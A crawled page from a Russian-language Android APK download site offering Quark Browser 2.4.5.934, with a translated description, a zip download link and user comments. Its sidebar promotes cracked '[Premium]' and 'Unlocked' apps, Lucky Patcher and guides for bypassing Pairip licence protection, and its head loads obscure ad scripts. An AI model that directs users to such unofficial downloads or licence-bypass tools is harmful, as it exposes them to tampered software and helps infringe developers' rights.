

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/internet_android/19343-quark-browser-245934.html
body_size: 10933
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Quark Browser 2.4.5.934 &raquo; PS Мир смартфонов</title>
<meta name="description" content="браузер Quark — с блокировкой шокирующей, непристойной или опасной рекламы.       браузер Quark — с блокировкой шокирующей, непристойной или опасной рекламы.  Разработчик:  Quark Team Язык">
<meta name="keywords" content="Quark, браузер, рекламы, просмотра, чистый, пользователей, разрабатывать, опасной, непристойной, шокирующей, блокировкой, содержимого, ввода, После, поиска, может, быстро, быстрым, просмотром, скорость">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Quark Browser 2.4.5.934">
<meta property="og:url" content="https://prosmart.by/android/soft_android/internet_android/19343-quark-browser-245934.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2018-09/1538130960_q1.jpg">
<meta property="og:description" content="Браузер Quark — с блокировкой шокирующей, непристойной или опасной рекламы.Разработчик: Quark TeamЯзык интерфейса: МультиязычныйСовместимость: Android™ 4.0+Состояние: БесплатноScreenshot: Original by Павел БочаровGoogle Play StoreОписание:Quark - это минимализм, блокировщик рекламы и частный">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/internet_android/19343-quark-browser-245934.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/internet_android/" itemprop="item"><span itemprop="name">Интернет (Android)</span></a></span> » Quark Browser 2.4.5.934</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Quark Browser 2.4.5.934</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">28.09.18</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>3</span>
			<span><span class="flaticon flaticon-menu"></span>4 002</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2018-09/1538130960_q1.jpg|--><a href="https://prosmart.by/uploads/posts/2018-09/1538130960_q1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-09/thumbs/1538130960_q1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-09/1538131011_q2.jpg|--><a href="https://prosmart.by/uploads/posts/2018-09/1538131011_q2.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-09/thumbs/1538131011_q2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-09/1538131028_q3.jpg|--><a href="https://prosmart.by/uploads/posts/2018-09/1538131028_q3.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-09/thumbs/1538131028_q3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-09/1538131059_q4.jpg|--><a href="https://prosmart.by/uploads/posts/2018-09/1538131059_q4.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-09/thumbs/1538131059_q4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-09/1538131011_q5.jpg|--><a href="https://prosmart.by/uploads/posts/2018-09/1538131011_q5.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-09/thumbs/1538131011_q5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-09/1538131080_q6.jpg|--><a href="https://prosmart.by/uploads/posts/2018-09/1538131080_q6.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-09/thumbs/1538131080_q6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><br>Браузер Quark — с блокировкой шокирующей, непристойной или опасной рекламы.<br><br><b>Разработчик:</b>  Quark Team<br><b>Язык интерфейса:</b> Мультиязычный<br><b>Совместимость:</b> <!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Android™ 4.0+<!--colorend--></span><!--/colorend--><br><b>Состояние:</b> Бесплатно<br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Павел Бочаров</b><!--colorend--></span><!--/colorend--><br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9wbGF5Lmdvb2dsZS5jb20vc3RvcmUvYXBwcy9kZXRhaWxzP2lkPWNvbS5xdWFyay5icm93c2Vy" target="_blank">Google Play Store</a><!--dle_leech_end--><br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Описание:</b><br>Quark - это минимализм, блокировщик рекламы и частный браузер.<br>Предназначен для оптимизации скорости просмотра для пользователей.<br><br>1. Рекомендуемые СМИ;<br>Рекомендовано известными технологическими носителями времени.<br>2. Великая репутация;<br>Наслаждайтесь отличной репутацией у пользователей разных стран.<br>3. Разработан UC;<br>Команда браузера UC стараются разрабатывать и разрабатывать браузер Quark.<br>4. Дизайн минимализма;<br>Без бесполезного потока новостей или информации, но с быстрым просмотром.<br>5. Блок объявлений;<br>Блокировать объявления и всплывающие окна автоматически, приносить пользователям чистый и чистый просмотр.<br>6. Быстрая скорость просмотра;<br>После ввода содержимого в поле поиска, Quark может быстро выполнять поиск сайта.<br>Панель инструментов Combo<br>Удобный дизайн взаимодействия, и вы можете легко использовать одну руку.<br><br>Для получения помощи, обращайтесь в наш центр поддержки: jingfeng.ljf@alibaba-inc.com.<!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br> - Баг-Фиксы.<!--QuoteEnd--></div><!--QuoteEEnd--><br><br><b><!--sizestart:3--><span style="font-size:12pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--></b><br>
<a href="https://prosmart.by/index.php?do=download&id=64683" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> Quark Browser 2.4.5.934.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>29.02 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>1634</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (3)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-48962" class="comments-tree-item" ><div id='comment-id-48962'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="realost"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a href="mailto:realost@mail.ru">realost</a></span>
			<span>Гости</span>
			<span>30.09.2018 11:55</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-48962'>Плавный и прикольный браузер, немного надо бы перевести с китайского. Особой фишкой которой я ни разу не видал на андроиде ни в каком приложении это блокировка баннеров в ручную,</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-48959" class="comments-tree-item" ><div id='comment-id-48959'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Sprinter"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a href="mailto:helraiser@ukr.net">Sprinter</a></span>
			<span>Гости</span>
			<span>29.09.2018 09:41</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-48959'>Кто установил, как Броусер норм? А то на четыре ПДА не очень положительные отзывы)))</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-48960" class="comments-tree-item" ><div id='comment-id-48960'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Павел Бочаров"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#0</span>
			<span class="comm-author"><a href="mailto:studiya-lira@mail.ru">Павел Бочаров</a></span>
			<span>Гости</span>
			<span>29.09.2018 11:41</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-48960'>Приложение отличное, отзывы на 4pda сумбурные и не точные, толком что им там в браузере не так я лично не увидел.К тому   же, глупо делать выводы о приложении по чужому мнению, установите, посмотрите, не понравится удалите. :)</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html#comment"><b>Transparent clock and weather v9.01.0 b1371 [Premium]</b></a>:</p>
<p><i>Оба! Спасибо огромное!</i></p></li>
</li><li><b><a onclick="ShowProfile('Foxs333', 'https://prosmart.by/user/Foxs333/', '0'); return false;" href="https://prosmart.by/user/Foxs333/">Foxs333</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html#comment"><b>Psiphon VPN: Freedom Online v447 build 447 [Subscribed]</b></a>:</p>
<p><i>Спасибо большое. Всё топчик.</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/21327-clock-widget.html#comment"><b>Clock Widget 4.9.9 Unlocked</b></a>:</p>
<p><i>Спасибо большое</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18446-true-phone-dialer-contacts-14-2.html#comment"><b>True Phone Dialer &amp;amp; Contacts v2.0.24-pt-2026-01-19 [Nightly] [Pro]</b></a>:</p>
<p><i>Derrin</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18446-true-phone-dialer-contacts-14-2.html#comment"><b>True Phone Dialer &amp;amp; Contacts v2.0.24-pt-2026-01-19 [Nightly] [Pro]</b></a>:</p>
<p><i>Скажите, а кто мододел 2.0.24?<br /><br />Сегодняшний апк.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html#comment"><b>Transparent clock and weather v9.01.0 b1371 [Premium]</b></a>:</p>
<p><i>Добавил два поста с файлами.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>434</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>629</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>886</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>702</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 435</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 440</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 473</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 840</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 595</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=a896002dc54ffd0d6cfef6b73f50566b&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
